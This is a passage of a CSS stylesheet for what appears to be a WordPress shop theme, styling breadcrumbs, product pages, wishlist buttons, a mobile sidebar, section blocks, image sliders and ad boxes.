  .page-top.page-header-4 .breadcrumbs-wrap.breadcrumbs-with-subtitle,
  .page-top.page-header-5 .breadcrumbs-wrap.breadcrumbs-with-subtitle {
    margin-top: 39px;

    margin-bottom: 38px;
  }

  .page-top.page-header-4 .product-nav,
  .page-top.page-header-5 .product-nav {
    display: inline-block;

    position: static;

    height: 30px;

    vertical-align: middle;
  }

  .page-top.page-header-4 .product-nav .product-prev,
  .page-top.page-header-5 .product-nav .product-prev,
  .page-top.page-header-4 .product-nav .product-next,
  .page-top.page-header-5 .product-nav .product-next {
    position: relative;
  }

  .page-top.page-header-4 .product-nav,
  .page-top.page-header-5 .product-nav {
    margin-left: 10px;
  }

  .page-top.page-header-4 .product-nav .product-prev,
  .page-top.page-header-5 .product-nav .product-prev {
    float: left;

    left: 0;
  }

  .page-top.page-header-4 .product-nav .product-prev .product-popup,
  .page-top.page-header-5 .product-nav .product-prev .product-popup {
    right: auto;

    left: -26px;
  }

  .page-top.page-header-4 .product-nav .product-prev .product-popup:before,
  .page-top.page-header-5 .product-nav .product-prev .product-popup:before {
    right: auto;

    left: 32px;
  }

  .page-top.page-header-4 .product-nav .product-next,
  .page-top.page-header-5 .product-nav .product-next {
    float: left;

    left: 0;
  }

  .page-top.page-header-4 .product-nav .product-next .product-popup,
  .page-top.page-header-5 .product-nav .product-next .product-popup {
    right: auto;

    left: 0;
  }

  .page-top.page-header-4 .product-nav .product-next .product-popup:before,
  .page-top.page-header-5 .product-nav .product-next .product-popup:before {
    right: auto;

    left: 6px;
  }
}

@media (min-width: 992px) {
  .page-top.page-header-4 .product-nav {
    height: auto;
  }
}

.page-top.page-header-6 ul.breadcrumb > li.home {
  display: inline-block;

  vertical-align: top;
}

.page-top.page-header-6 ul.breadcrumb > li.home a {
  position: relative;

  display: inline-block;

  width: 14px;

  text-indent: 30px;

  overflow: hidden;
}

.page-top.page-header-6 ul.breadcrumb > li.home a:after {
  content: "\e883";

  font-family: "porto";

  position: absolute;

  left: 0;

  top: 0;

  text-indent: 0;
}

#breadcrumbs-boxed {
  position: relative;

  padding-left: 0;

  padding-right: 0;

  margin-left: auto;

  margin-right: auto;
}

#breadcrumbs-boxed .page-top {
  padding: 13px 0 3px 22px;
}

/* Responsive */
@media (max-width: 479px) {
  .page-top .page-title {
    line-height: 37px;
  }
}

/* Shop Single Page */
.single-product form.cart {
  margin-bottom: 0px;

  display: inline-block;
}

.single-product .product-summary-wrap .yith-wcwl-add-to-wishlist {
  padding: 28px 0px 0;

  display: inline-block;

  vertical-align: baseline;

  margin-bottom: 21px;
}

.single-product
  .product-summary-wrap
  .yith-wcwl-add-to-wishlist
  a:hover:before {
  background-color: #fff !important;
}

.single-product
  .product-summary-wrap
  .yith-wcwl-add-to-wishlist
  a:focus:before {
  background-color: #fff !important;
}

.single-product
  .product-summary-wrap
  .yith-wcwl-add-to-wishlist
  span:hover:before {
  background-color: #fff !important;
}

.single-product
  .product-summary-wrap
  .yith-wcwl-add-to-wishlist
  span:focus:before {
  background-color: #fff !important;
}

.single-product .product-summary-wrap .description p {
  color: #7b858a;

  font-size: 14px;

  line-height: 27px;
}

.single-product .product-summary-wrap .price {
  font-size: 21px;

  line-height: 21px;

  font-weight: bold;

  border-top: 1px solid #ebebeb;

  padding-top: 20px;
}

.single-product .product-summary-wrap .share-links {
  margin: 1em 0 0;
}

.single-product .product-summary-wrap .share-links a {
  font-size: 22px;

  width: 1.5em;

  height: 1.5em;

  margin: 0.2857em 0.2em 0.2857em 0;
}

.single-product .product_meta {
  margin-top: 28px !important;

  clear: both;

  border-top: 1px solid #ebebeb;

  padding-top: 20px;
}

.single-product .entry-summary .quantity {
  width: 107px !important;

  margin-right: 0 !important;

  display: inline-flex;
}

.single-product .entry-summary .quantity .minus {
  width: 30px !important;

  height: 43px !important;

  position: initial !important;

  border: solid 1px #dae2e6;

  font-size: 20px;

  color: #8798a2;

  font-weight: 700;

  border-radius: 0 !important;
}

.single-product .entry-summary .quantity .plus {
  width: 30px !important;

  height: 43px !important;

  position: initial !important;

  border: solid 1px #dae2e6;

  font-size: 20px;

  color: #8798a2;

  font-weight: 700;

  border-radius: 0 !important;
}

.single-product .entry-summary .quantity .qty {
  width: 44px !important;

  height: 43px !important;

  font-size: 14px;

  font-weight: 400;

  text-align: center;

  color: #21293c;

  line-height: 14px;

  border-radius: 0 !important;

  border-width: 1px 0 1px 0;

  border-color: #dae2e6;

  box-shadow: none;
}

.single-product .entry-summary .add_to_wishlist {
  text-indent: 9999960px !important;

  position: absolute !important;

  pointer-events: none;

  height: 43px !important;

  line-height: 41px !important;
}

.single-product .entry-summary .add_to_wishlist:before {
  pointer-events: all;

  content: "\e889" !important;

  font-family: "Porto" !important;

  width: 43px !important;

  font-size: 20px !important;

  margin-top: -3px;

  margin-left: 5px;

  height: 43px;

  border-color: #d8d8d6 !important;

  color: #302e2a !important;
}

.single-product .entry-summary .add_to_wishlist:hover:before {
  background-color: #fff !important;
}

.single-product .entry-summary .yith-wcwl-wishlistexistsbrowse a {
  text-indent: 9999960px !important;

  position: absolute !important;

  pointer-events: none;

  height: 43px !important;

  line-height: 41px !important;
}

.single-product .entry-summary .yith-wcwl-wishlistexistsbrowse a:before {
  pointer-events: all;

  content: "\e889" !important;

  font-family: "Porto" !important;

  width: 43px !important;

  font-size: 20px !important;

  margin: -3px 0 0 5px;

  height: 43px;

  border-color: #d8d8d6 !important;

  color: #302e2a !important;

  content: "\e811" !important;
}

.single-product .entry-summary .yith-wcwl-wishlistexistsbrowse a:hover:before {
  background-color: #fff !important;
}

.single-product .entry-summary .yith-wcwl-wishlistaddedbrowse a {
  text-indent: 9999960px !important;

  position: absolute !important;

  pointer-events: none;

  height: 43px !important;

  line-height: 41px !important;
}

.single-product .entry-summary .yith-wcwl-wishlistaddedbrowse a:before {
  pointer-events: all;

  content: "\e889" !important;

  font-family: "Porto" !important;

  width: 43px !important;

  font-size: 20px !important;

  margin: -3px 0 0 5px;

  height: 43px;

  border-color: #d8d8d6 !important;

  color: #302e2a !important;

  content: "\e811" !important;
}

.single-product .entry-summary .yith-wcwl-wishlistaddedbrowse a:hover:before {
  background-color: #fff !important;
}

.single-product .product_title {
  font-size: 25px;

  line-height: 25px;

  color: #21293c !important;
}

.single-product .product-images .zoom {
  background-color: transparent;
}

.single-product .product-images .zoom .fa-search:before {
  content: "\e873";

  font-family: "porto";

  font-size: 14px;

  color: #21293c;
}

.single-product .product-images .owl-next:before {
  font-family: "porto" !important;

  font-size: 40px;

  color: #08c !important;

  content: "\e81a" !important;
}

.single-product .product-images .owl-prev:before {
  font-family: "porto" !important;

  font-size: 40px;

  color: #08c !important;

  content: "\e819" !important;
}

.single-product .woocommerce-product-rating .star-rating {
  font-size: 13px;
}

.single-product .woocommerce-product-rating .star-rating:before {
  color: #797876 !important;
}

.single-product .star-rating span:before {
  color: #ffc600 !important;
}

.single_add_to_cart_button {
  height: 43px !important;

  text-transform: uppercase;

  font-size: 14px;

  letter-spacing: 0.05em;

  font-weight: 400;

  line-height: 43px;
}

.single_add_to_cart_button:before {
  content: "\e87f" !important;

  font-family: "Porto" !important;

  font-size: 18px !important;
}

.yith-wcwl-add-button .ajax-loading {
  display: none !important;

  visibility: hidden;
}

@media (max-width: 991px) {
  .mobile-hide-sidebar {
    display: none;
  }
}

.mobile-sidebar {
  background: #fff;

  position: fixed;

  height: 100%;

  width: 260px;

  top: 0;

  botom: 0;

  left: 0;

  z-index: 9000;

  -webkit-transform: translate(-260px);

  -moz-transform: translate(-260px);

  -ms-transform: translate(-260px);

  -o-transform: translate(-260px);

  transform: translate(-260px);

  -webkit-transition: transform 0.2s ease-in-out 0s;

  -moz-transition: transform 0.2s ease-in-out 0s;

  transition: transform 0.2s ease-in-out 0s;
}

.mobile-sidebar .sidebar-toggle {
  display: none;

  cursor: pointer;

  background: #fff;

  width: 40px;

  height: 40px;

  position: absolute;

  right: -40px;

  top: 0;

  bottom: 40px;

  margin: auto;

  font-size: 17px;

  line-height: 38px;

  text-align: center;

  text-decoration: none;

  border-radius: 0 6px 6px 0;

  border: 1px solid #ccc;

  border-left-width: 0;

  -webkit-transition: all 0.2s ease-in-out 0s;

  -moz-transition: all 0.2s ease-in-out 0s;

  transition: all 0.2s ease-in-out 0s;
}

.mobile-sidebar .sidebar-toggle i:before {
  content: "\f054";
}

.mobile-sidebar .sidebar-toggle:hover {
  color: #1d2127;

  box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.15);
}

@media (max-width: 991px) {
  .mobile-sidebar .sidebar-toggle {
    display: block;
  }
}

.mobile-sidebar .sidebar-content {
  display: block;

  padding: 15px;

  overflow-x: hidden;

  overflow-y: scroll;

  height: 100%;
}

.sidebar-overlay {
  opacity: 0;
}

.sidebar-overlay.active {
  background: #000;

  position: fixed;

  left: 0;

  right: 0;

  top: 0;

  bottom: 0;

  z-index: 8999;

  min-height: 100vh;

  opacity: 0.35;

  -webkit-transition: opacity 0.2s ease-in-out 0s;

  -moz-transition: opacity 0.2s ease-in-out 0s;

  transition: opacity 0.2s ease-in-out 0s;
}

html.sidebar-opened body > * {
  z-index: 0;
}

html.sidebar-opened body .mobile-sidebar {
  z-index: 9000;

  -webkit-transition: transform 0.3s ease-in-out 0s;

  -moz-transition: transform 0.3s ease-in-out 0s;

  transition: transform 0.3s ease-in-out 0s;

  -webkit-transform: translate(0px);

  -moz-transform: translate(0px);

  -ms-transform: translate(0px);

  -o-transform: translate(0px);

  transform: translate(0px);
}

html.sidebar-opened body .mobile-sidebar .sidebar-toggle i:before {
  content: "\f00d";
}

html.sidebar-opened #wpadminbar {
  z-index: 8000;
}

/* Section Title */
.section-title {
  font-size: 1.1429em;

  line-height: 1.4;

  font-weight: 700;

  color: #313131;

  text-transform: uppercase;

  margin-bottom: 1.25em;

  letter-spacing: normal;
}

/* Section Featured */
section.section,
.vc_row.section,
.vc_column_container.section {
  background: #f4f4f4;

  border-top: 5px solid #f1f1f1;

  margin: 30px 0;

  padding: 50px 0;
}

section.section.section-center,
.vc_row.section.section-center,
.vc_column_container.section.section-center {
  text-align: center;
}

section.section.section-text-light,
.vc_row.section.section-text-light,
.vc_column_container.section.section-text-light {
  color: #fff;
}

section.section.section-text-light h1,
.vc_row.section.section-text-light h1,
.vc_column_container.section.section-text-light h1,
section.section.section-text-light h2,
.vc_row.section.section-text-light h2,
.vc_column_container.section.section-text-light h2,
section.section.section-text-light h3,
.vc_row.section.section-text-light h3,
.vc_column_container.section.section-text-light h3,
section.section.section-text-light h4,
.vc_row.section.section-text-light h4,
.vc_column_container.section.section-text-light h4,
section.section.section-text-light h5,
.vc_row.section.section-text-light h5,
.vc_column_container.section.section-text-light h5,
section.section.section-text-light h6,
.vc_row.section.section-text-light h6,
.vc_column_container.section.section-text-light h6 {
  color: #fff;
}

section.section.section-text-light p,
.vc_row.section.section-text-light p,
.vc_column_container.section.section-text-light p {
  color: #e6e6e6;
}

section.section.section-text-dark,
.vc_row.section.section-text-dark,
.vc_column_container.section.section-text-dark {
  color: #1d2127;
}

section.section.section-text-dark h1,
.vc_row.section.section-text-dark h1,
.vc_column_container.section.section-text-dark h1,
section.section.section-text-dark h2,
.vc_row.section.section-text-dark h2,
.vc_column_container.section.section-text-dark h2,
section.section.section-text-dark h3,
.vc_row.section.section-text-dark h3,
.vc_column_container.section.section-text-dark h3,
section.section.section-text-dark h4,
.vc_row.section.section-text-dark h4,
.vc_column_container.section.section-text-dark h4,
section.section.section-text-dark h5,
.vc_row.section.section-text-dark h5,
.vc_column_container.section.section-text-dark h5,
section.section.section-text-dark h6,
.vc_row.section.section-text-dark h6,
.vc_column_container.section.section-text-dark h6 {
  color: #1d2127;
}

section.section.section-text-dark p,
.vc_row.section.section-text-dark p,
.vc_column_container.section.section-text-dark p {
  color: #333a44;
}

section.section.section-background,
.vc_row.section.section-background,
.vc_column_container.section.section-background {
  background-repeat: repeat;

  border: 0;
}

section.section.section-overlay,
.vc_row.section.section-overlay,
.vc_column_container.section.section-overlay {
  position: relative;
}

section.section.section-overlay:before,
.vc_row.section.section-overlay:before,
.vc_column_container.section.section-overlay:before {
  content: "";

  display: block;

  background: url("../images/video-overlay.png") repeat scroll 0 0 transparent;

  bottom: 0;

  height: 100%;

  left: 0;

  position: absolute;

  right: 0;

  top: 0;

  width: 100%;
}

section.section.section-video,
.vc_row.section.section-video,
.vc_column_container.section.section-video {
  background: none !important;

  border: 0;
}

section.section.section-parallax,
.vc_row.section.section-parallax,
.vc_column_container.section.section-parallax {
  background-color: transparent;

  border: 0;
}

section.section.section-with-divider,
.vc_row.section.section-with-divider,
.vc_column_container.section.section-with-divider {
  margin: 56px 0 35px;
}

section.section.section-with-divider .section-divider,
.vc_row.section.section-with-divider .section-divider,
.vc_column_container.section.section-with-divider .section-divider {
  margin: -56px 0 44px;
}

section.section.section-with-divider-footer,
.vc_row.section.section-with-divider-footer,
.vc_column_container.section.section-with-divider-footer {
  margin: 35px 0 56px;
}

section.section.section-with-divider-footer .section-divider,
.vc_row.section.section-with-divider-footer .section-divider,
.vc_column_container.section.section-with-divider-footer .section-divider {
  margin: 44px 0 -56px;
}

section.section.section-footer,
.vc_row.section.section-footer,
.vc_column_container.section.section-footer {
  margin-bottom: -50px;
}

section.section .porto-section:last-child > div > *:last-child,
.vc_row.section .porto-section:last-child > div > *:last-child,
.vc_column_container.section .porto-section:last-child > div > *:last-child {
  margin-bottom: 0;
}

section.section.section-no-borders,
.vc_row.section.section-no-borders,
.vc_column_container.section.section-no-borders {
  border-width: 0;
}

.vc_row.section.section-with-divider .section-divider,
.vc_column_container.section.section-with-divider .section-divider {
  position: absolute;

  left: 0;

  width: 100%;

  top: 50px;
}

.vc_row.section.section-with-divider-footer .section-divider,
.vc_column_container.section.section-with-divider-footer .section-divider {
  position: absolute;

  left: 0;

  width: 100%;

  bottom: 55px;
}

.vc_row.section,
.vc_row.section.section-with-divider,
.vc_row.section.section-with-divider-footer {
  margin-left: -10px;

  margin-right: -10px;
}

.vc_column_container.section {
  margin: 0;

  padding: 50px 20px;
}

.vc_row.section > .vc_column_container .wpb_wrapper > div:last-child,
.vc_row.section
  > .porto-container
  > .vc_row
  > .vc_column_container
  .wpb_wrapper
  > div:last-child,
.vc_column_container.section .wpb_wrapper > div:last-child {
  margin-bottom: 0;
}

.col-half-section {
  width: 100%;

  min-height: 1px;

  padding-left: 10px;

  padding-right: 10px;

  position: relative;

  max-width: 550px;

  float: left;

  margin-left: 0;

  margin-right: 0;
}

.col-half-section.col-half-section-right {
  float: right;
}

@media (max-width: 1159px) {
  .col-half-section {
    max-width: 460px;
  }
}

@media (max-width: 991px) {
  .col-half-section {
    max-width: 100%;

    float: none !important;

    margin: 0 auto !important;

    padding-left: 0 !important;

    padding-right: 0 !important;
  }
}

/* Slider */
.slider-title {
  font-size: 1.1429em;

  line-height: 1.4;

  letter-spacing: normal;

  font-weight: 700;

  color: #313131;

  text-transform: uppercase;

  margin-top: 0;

  margin-bottom: 1.25em;

  position: relative;
}

.slider-title .line {
  content: "";

  background-image: -webkit-linear-gradient(
    left,
    rgba(0, 0, 0, 0.15),
    rgba(0, 0, 0, 0.15) 70%,
    rgba(0, 0, 0, 0) 100%
  );

  background-image: linear-gradient(
    to right,
    rgba(0, 0, 0, 0.15),
    rgba(0, 0, 0, 0.15) 70%,
    rgba(0, 0, 0, 0) 100%
  );

  display: block;

  height: 1px;

  position: relative;

  bottom: 0.7em;

  width: 0;
}

@media (max-width: 480px) {
  .slider-title .line {
    display: none !important;
  }
}

.master-slider {
  direction: ltr;
}

.master-slider .ms-container .ms-nav-prev,
.master-slider .ms-container .ms-nav-next,
.master-slider .ms-container .ms-slide-vpbtn,
.master-slider .ms-container .ms-video-btn {
  background: transparent;

  border-radius: 0;

  font-family: "FontAwesome";

  font-size: 2.8571em;

  text-align: center;

  line-height: 1;

  margin-top: -25px;

  width: 50px;

  height: 50px;
}

.master-slider .ms-container .ms-nav-prev:before,
.master-slider .ms-container .ms-nav-next:before,
.master-slider .ms-container .ms-slide-vpbtn:before,
.master-slider .ms-container .ms-video-btn:before {
  text-shadow: 0 0 3px #fff;

  font-size: 1.5em;

  line-height: 50px;

  display: block;
}

.master-slider .ms-container .ms-nav-prev {
  left: 0;
}

.master-slider .ms-container .ms-nav-prev:before {
  content: "\f104";
}

.master-slider .ms-container .ms-nav-next {
  right: 0;
}

.master-slider .ms-container .ms-nav-next:before {
  content: "\f105";
}

.master-slider .ms-container .ms-slide-vpbtn:before,
.master-slider .ms-container .ms-video-btn:before {
  content: "\f04b";

  font-size: 1.1em;

  text-shadow: none;
}

.master-slider .ms-container .ms-bullet {
  background-image: none;

  width: 10px;

  height: 10px;

  border-radius: 20px;

  margin: 5px 7px !important;

  opacity: 0.5;
}

.master-slider .ms-container .ms-bullet-selected {
  opacity: 1;
}

.master-slider .ms-loading-container .ms-loading,
.master-slider .ms-slide .ms-slide-loading {
  background-image: none;

  background-color: transparent;

  border-radius: 0;

  box-shadow: none;

  opacity: 1;
}

.master-slider .ms-loading-container .ms-loading:before,
.master-slider .ms-slide .ms-slide-loading:before {
  content: " ";

  display: inline-block !important;

  border-width: 3px 5px 2px 0;

  width: 32px;

  height: 32px;

  -webkit-animation: 1s linear 0s normal none infinite running spin;

  animation: 1s linear 0s normal none infinite running spin;

  border-image: none;

  border-radius: 20px;

  border-style: solid;

  border-bottom-color: transparent !important;

  vertical-align: middle;

  position: absolute;

  margin: auto;

  left: 0;

  right: 0;

  top: 0;

  bottom: 0;
}

.master-slider .ms-slide {
  overflow: hidden;
}

#content .master-slider,
#content-inner-top .master-slider,
#content-inner-bottom .master-slider {
  border-radius: 7px;

  overflow: hidden;
}

#content .master-slider .ms-slide .ms-slide-bgcont,
#content-inner-top .master-slider .ms-slide .ms-slide-bgcont,
#content-inner-bottom .master-slider .ms-slide .ms-slide-bgcont,
#content .master-slider .ms-slide .ms-slide-bgvideocont,
#content-inner-top .master-slider .ms-slide .ms-slide-bgvideocont,
#content-inner-bottom .master-slider .ms-slide .ms-slide-bgvideocont {
  border-radius: 7px;

  overflow: hidden;
}

#content .rev_slider_wrapper,
#content-inner-top .rev_slider_wrapper,
#content-inner-bottom .rev_slider_wrapper {
  border-radius: 7px;

  overflow: hidden;
}

#content .rev_slider_wrapper li.tp-revslider-slidesli,
#content-inner-top .rev_slider_wrapper li.tp-revslider-slidesli,
#content-inner-bottom .rev_slider_wrapper li.tp-revslider-slidesli {
  border-radius: 7px;

  overflow: hidden;
}

body.wide #content .master-slider,
body.wide #content-inner-top .master-slider,
body.wide #content-inner-bottom .master-slider,
.column1.wide #content .master-slider,
.column1.wide #content-inner-top .master-slider,
.column1.wide #content-inner-bottom .master-slider {
  border-radius: 0;
}

body.wide #content .master-slider .ms-slide .ms-slide-bgcont,
body.wide #content-inner-top .master-slider .ms-slide .ms-slide-bgcont,
body.wide #content-inner-bottom .master-slider .ms-slide .ms-slide-bgcont,
.column1.wide #content .master-slider .ms-slide .ms-slide-bgcont,
.column1.wide #content-inner-top .master-slider .ms-slide .ms-slide-bgcont,
.column1.wide #content-inner-bottom .master-slider .ms-slide .ms-slide-bgcont,
body.wide #content .master-slider .ms-slide .ms-slide-bgvideocont,
body.wide #content-inner-top .master-slider .ms-slide .ms-slide-bgvideocont,
body.wide #content-inner-bottom .master-slider .ms-slide .ms-slide-bgvideocont,
.column1.wide #content .master-slider .ms-slide .ms-slide-bgvideocont,
.column1.wide #content-inner-top .master-slider .ms-slide .ms-slide-bgvideocont,
.column1.wide
  #content-inner-bottom
  .master-slider
  .ms-slide
  .ms-slide-bgvideocont {
  border-radius: 0;
}

body.wide #content .rev_slider_wrapper,
body.wide #content-inner-top .rev_slider_wrapper,
body.wide #content-inner-bottom .rev_slider_wrapper,
.column1.wide #content .rev_slider_wrapper,
.column1.wide #content-inner-top .rev_slider_wrapper,
.column1.wide #content-inner-bottom .rev_slider_wrapper {
  border-radius: 0;
}

body.wide #content .rev_slider_wrapper li.tp-revslider-slidesli,
body.wide #content-inner-top .rev_slider_wrapper li.tp-revslider-slidesli,
body.wide #content-inner-bottom .rev_slider_wrapper li.tp-revslider-slidesli,
.column1.wide #content .rev_slider_wrapper li.tp-revslider-slidesli,
.column1.wide #content-inner-top .rev_slider_wrapper li.tp-revslider-slidesli,
.column1.wide
  #content-inner-bottom
  .rev_slider_wrapper
  li.tp-revslider-slidesli {
  border-radius: 0;
}

#main.wide #content .master-slider,
#main.wide #content-inner-top .master-slider,
#main.wide #content-inner-bottom .master-slider {
  border-radius: 0;

  overflow: visible;
}

#main.wide #content .master-slider .ms-slide .ms-slide-bgcont,
#main.wide #content-inner-top .master-slider .ms-slide .ms-slide-bgcont,
#main.wide #content-inner-bottom .master-slider .ms-slide .ms-slide-bgcont,
#main.wide #content .master-slider .ms-slide .ms-slide-bgvideocont,
#main.wide #content-inner-top .master-slider .ms-slide .ms-slide-bgvideocont,
#main.wide
  #content-inner-bottom
  .master-slider
  .ms-slide
  .ms-slide-bgvideocont {
  border-radius: 0;

  overflow: visible;
}

#main.wide #content .rev_slider_wrapper,
#main.wide #content-inner-top .rev_slider_wrapper,
#main.wide #content-inner-bottom .rev_slider_wrapper {
  border-radius: 0;
}

#main.wide #content .rev_slider_wrapper li.tp-revslider-slidesli,
#main.wide #content-inner-top .rev_slider_wrapper li.tp-revslider-slidesli,
#main.wide #content-inner-bottom .rev_slider_wrapper li.tp-revslider-slidesli {
  border-radius: 0;

  overflow: visible;
}

/* Revolution Slider */
.rev_slider_wrapper {
  z-index: 0;

  line-height: 1.4285;
}

.tparrows {
  border-radius: 6px;
}

.tparrows.tparrows-carousel {
  display: inline-block;

  position: absolute;

  width: 30px;

  height: auto;

  padding: 20px 0;
}

.tparrows.tparrows-carousel.tp-leftarrow {
  left: -30px !important;

  right: auto !important;

  border-radius: 0 4px 4px 0;
}

.tparrows.tparrows-carousel.tp-leftarrow:before {
  font-family: FontAwesome;

  content: "\f053";

  position: relative;

  left: -1px;

  top: 1px;
}

.tparrows.tparrows-carousel.tp-rightarrow {
  right: -60px !important;

  left: auto !important;

  border-radius: 4px 0 0 4px;
}

.tparrows.tparrows-carousel.tp-rightarrow:before {
  font-family: FontAwesome;

  content: "\f054";

  position: relative;

  left: 2px;

  top: 1px;
}

.tp-visible {
  opacity: 1 !important;

  visibility: visible !important;
}

.rev_slider embed,
.rev_slider iframe,
.rev_slider object,
.rev_slider video {
  border: none !important;
}

.tp-caption.coverscreenvideo,
.caption.fullscreenvideo,
.tp-caption.fullscreenvideo {
  left: 0;

  right: auto;
}

.hesperiden .tp-tab-content {
  padding: 15px 15px 15px 85px;
}

.hesperiden .tp-tab-image {
  float: left;
}

.hesperiden .tp-tab-title {
  text-align: left;
}

body.boxed #revolutionSliderCarouselContainer,
#main.main-boxed #revolutionSliderCarouselContainer,
.mfp-content .ajax-container #revolutionSliderCarouselContainer {
  margin-left: -20px;

  margin-right: -20px;

  width: auto;
}

@media (max-width: 767px) {
  body.boxed #revolutionSliderCarouselContainer,
  #main.main-boxed #revolutionSliderCarouselContainer,
  .mfp-content .ajax-container #revolutionSliderCarouselContainer {
    margin-left: -10px;

    margin-right: -10px;
  }
}

#revolutionSliderCarousel {
  border-top: 1px solid rgba(0, 0, 0, 0.15);

  border-bottom: 1px solid rgba(0, 0, 0, 0.15);
}

.rev_slider_wrapper #revolutionSliderCarousel {
  border-radius: 0;
}

.rev_slider_wrapper #revolutionSliderCarousel li.tp-revslider-slidesli {
  border-radius: 0;

  overflow: visible;
}

#revolutionSliderCarousel ul {
  list-style: none;

  padding: 0;

  text-align: center;
}

.banner-container {
  position: relative;

  z-index: 0;
}

.banner-container .banner-fixed {
  position: fixed;

  top: 0;
}

.banner-container .porto-block .ult-carousel-wrapper {
  margin-bottom: 0;
}

.banner-container .master-slider {
  max-width: 100%;

  overflow: hidden;
}

.banner-container .ms-thumb-list {
  padding-bottom: 6px;
}

.banner-container .ms-thumb-frame {
  opacity: 1;

  border: 3px solid rgba(0, 0, 0, 0.25);

  box-shadow: 5px 5px 10px 0 rgba(0, 0, 0, 0.25) inset;

  -webkit-transition: all 0.3s ease-out 0s;

  -moz-transition: all 0.3s ease-out 0s;

  transition: all 0.3s ease-out 0s;
}

.banner-container .ms-thumb-frame:hover,
.banner-container .ms-thumb-frame-selected {
  border-color: #fff;
}

.side-nav .banner-container {
  margin-top: -1px;
}

.side-nav .banner-container .master-slider {
  max-width: none;
}

#banner-wrapper.banner-wrapper-boxed {
  padding-left: 0;

  padding-right: 0;

  overflow: hidden;

  margin-left: auto;

  margin-right: auto;
}

body .ads-container {
  color: #777;

  background: #fbfbfb;

  border: 1px solid #e1e1e1;

  margin: 20px 0 0;

  border-radius: 3px;
}

body .ads-container .left-icon.aio-icon-box {
  display: block;

  text-align: center;

  margin: 0 !important;

  padding: 20px 0;
}

body .ads-container .left-icon .aio-icon-left {
  display: inline-block;
}

body .ads-container .left-icon .aio-icon.none,
body .ads-container .left-icon .aio-icon-img.none {
  text-align: right;
}

@media (max-width: 991px) {
  body .ads-container .left-icon .aio-icon.none,
  body .ads-container .left-icon .aio-icon-img.none {
    text-align: center;
  }
}

body .ads-container .left-icon .aio-ibd-block {
  display: inline-block;

  text-align: left;
}

@media (max-width: 991px) {
  body .ads-container .left-icon .aio-ibd-block {
    min-width: 215px;
  }
}

body .ads-container .left-icon .aio-icon-left .aio-icon,
body .ads-container .left-icon .aio-icon-left .aio-icon-img {
  margin: 0 10px 0 0;
}

body .ads-container .left-icon .aio-icon-header,
body .ads-container .left-icon .aio-icon-description {
  float: none;

  width: auto;
}

body .ads-container .left-icon h3.aio-icon-title {
  line-height: 1.1;
}

body .ads-container .left-icon .aio-icon-description {
  margin-top: 3px;

  line-height: 1.2;
}

body .ads-container .vc_column_container {
  border-left: 1px solid #e1e1e1;
}

body .ads-container .vc_column_container:first-child {
  border-left-width: 0;
}

@media (max-width: 991px) {
  body .ads-container .vc_column_container {
    float: none;

    width: 100%;

    border-left-width: 0;
  }
}

body .ads-container-full {
  border-left-width: 0;

  border-right-width: 0;

  margin-top: 0;
}

body .menu-ads-container {
  color: #777;

  background: #f6f6f6;

  border: 2px solid #fff;

  border-radius: 0 0 3px 3px;

  margin-top: 0;

  margin-left: -30px;

  margin-right: -30px;
}

body .menu-ads-container .vc_column_container {
  border-left: 2px solid #fff;
}

body .menu-ads-container .vc_column_container:first-child {
  border-left-width: 0;
}

@media (max-width: 1159px) {
  body
    .sidebar-menu
    .menu-ads-container
    .vc_column_container
    .left-icon.aio-icon-box {
    padding: 15px 0;
  }

  body
    .sidebar-menu
    .menu-ads-container
    .vc_column_container
    .left-icon
    .aio-icon-left {
    display: block;
  }

  body
    .sidebar-menu
    .menu-ads-container
    .vc_column_container
    .left-icon
    .aio-icon-left
    .aio-icon {
    font-size: 25px !important;

    margin-bottom: 10px;
  }

  body
    .sidebar-menu
    .menu-ads-container
    .vc_column_container
    .left-icon
    .aio-ibd-block {
    display: block;

    text-align: center;
  }
}

body .ads-container-light {
  color: #777;

  background: #fff;

  border-top: 1px solid #f5f5f5;

  border-bottom: 1px solid #f5f5f5;

  margin-top: 20px;

  margin-bottom: 0;

  border-radius: 3px;
}

body .ads-container-light .left-icon.aio-icon-box {
  display: block;

  text-align: center;

  margin: 0 !important;

  padding: 20px 0;
}

body .ads-container-light .left-icon .aio-icon-left {
  display: inline-block;
}

body .ads-container-light .left-icon .aio-icon.none,
body .ads-container-light .left-icon .aio-icon-img.none {
  text-align: right;
}

@media (max-width: 991px) {
  body .ads-container-light .left-icon .aio-icon.none,
  body .ads-container-light .left-icon .aio-icon-img.none {
    text-align: center;
  }
}

body .ads-container-light .left-icon .aio-ibd-block {
  display: inline-block;

  text-align: left;
}

@media (max-width: 991px) {
  body .ads-container-light .left-icon .aio-ibd-block {
    min-width: 215px;
  }
}

body .ads-container-light .left-icon .aio-icon-left .aio-icon,
body .ads-container-light .left-icon .aio-icon-left .aio-icon-img {
  margin: 0 10px 0 0;
}

body .ads-container-light .left-icon .aio-icon-header,
body .ads-container-light .left-icon .aio-icon-description {
  float: none;

  width: auto;
}

body .ads-container-light .left-icon h3.aio-icon-title {
  line-height: 1.1;
}

body .ads-container-light .left-icon .aio-icon-description {
  margin-top: 3px;

  line-height: 1.2;
}

body .ads-container-light .vc_column_container {
  border-left: 1px solid #f5f5f5;
}

body .ads-container-light .vc_column_container:first-child {
  border-left-width: 0;
}

@media (max-width: 991px) {
  body .ads-container-light .vc_column_container {
    float: none;

    width: 100%;

    border-left-width: 0;
  }
}

body .ads-container-blue {
  color: #fff;

  background: #08c;

  border: 1px solid #08c;

  margin-left: -20px !important;

  margin-right: -20px !important;

  padding: 10px 0;

  border-radius: 3px;
}

body .ads-container-blue .left-icon.aio-icon-box {
  display: block;

  text-align: center;

  margin: 0 !important;

  padding: 20px 0;
}

body .ads-container-blue .left-icon .aio-icon-left {
  display: inline-block;
}

body .ads-container-blue .left-icon .aio-icon.none,
body .ads-container-blue .left-icon .aio-icon-img.none {
  text-align: right;
}

@media (max-width: 991px) {
  body .ads-container-blue .left-icon .aio-icon.none,
  body .ads-container-blue .left-icon .aio-icon-img.none {
    text-align: center;
  }
}

body .ads-container-blue .left-icon .aio-ibd-block {
  display: inline-block;

  text-align: left;
}

@media (max-width: 991px) {
  body .ads-container-blue .left-icon .aio-ibd-block {
    min-width: 215px;
  }
}

body .ads-container-blue .left-icon .aio-icon-left .aio-icon,
body .ads-container-blue .left-icon .aio-icon-left .aio-icon-img {
  margin: 0 10px 0 0;
}

body .ads-container-blue .left-icon .aio-icon-header,
body .ads-container-blue .left-icon .aio-icon-description {
  float: none;

  width: auto;
}

body .ads-container-blue .left-icon h3.aio-icon-title {
